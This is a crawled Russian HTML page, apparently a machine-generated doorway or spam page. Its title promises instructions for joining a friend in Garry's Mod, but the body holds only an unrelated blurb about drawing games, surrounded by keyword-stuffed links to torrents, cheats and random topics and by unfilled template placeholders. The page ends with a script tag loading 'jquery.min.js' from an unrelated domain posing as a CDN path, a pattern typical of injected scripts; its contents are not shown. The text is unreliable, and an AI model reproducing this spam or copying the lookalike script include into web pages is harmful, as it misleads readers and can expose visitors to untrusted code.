

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-kak-prisoedinitsya-k-drugu-v-garris-mod.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как присоединиться к другу в гаррис мод - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как присоединиться к другу в гаррис мод</h2>
                            </header>
                            <p>Бесплатные игры Рисовалки помогут героям проявить себя в роли художника, используя для этого виртуальные кисти, краски и карандаши. Онлайн игры Рисовалки предоставят юным талантам возможность почувствовать себя в роли. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-moskva-raspisanie-avtobusa-124.html">Москва расписание автобуса 124</a></li>
                                <li><a href="y6j72-obrazec-isk-o-vyselenii-iz-zhilogo-pomescheniya.html">Образец иск о выселении из жилого помещения</a></li>
                                <li><a href="y6j72-vinnickiy-fontan-raspisanie.html">Винницкий фонтан расписание</a></li>
                                <li><a href="y6j72-tormoznaya-sistema-maz-5551-shema.html">Тормозная система маз 5551 схема</a></li>
                                <li><a href="y6j72-stiven-king-knigi-zhanra-uzhasy.html">Стивен кинг книги жанра ужасы</a></li>
                                <li><a href="y6j72-zhivoy-tovar-film-skachat-torrent.html">Живой товар фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-foto-s-feysbuka.html">Фото с фейсбука</a></li>
                                            <li><a href="y6j72-mikki-maus-v-cvete-skachat-torrent.html">Микки маус в цвете скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-amazing-playing-cards.html">Amazing playing cards</a></li>
                                            <li><a href="y6j72-skachat-zvuk-hischnika-iz-filma.html">Скачать звук хищника из фильма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-internet-explorer-6-rus-skachat-besplatno.html">Internet explorer 6 rus скачать бесплатно</a></li>
                                            <li><a href="y6j72-skachat-chit-na-kredity-bez-virusov.html">Скачать чит на кредиты без вирусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-almaznyy-mech-derevyannyy-mech-audiokniga.html">Алмазный меч деревянный меч аудиокнига</a></li>
                                            <li><a href="y6j72-alisa-logina-zazhigay-ogni-skachat-besplatno-mp3.html">Алиса логина зажигай огни скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
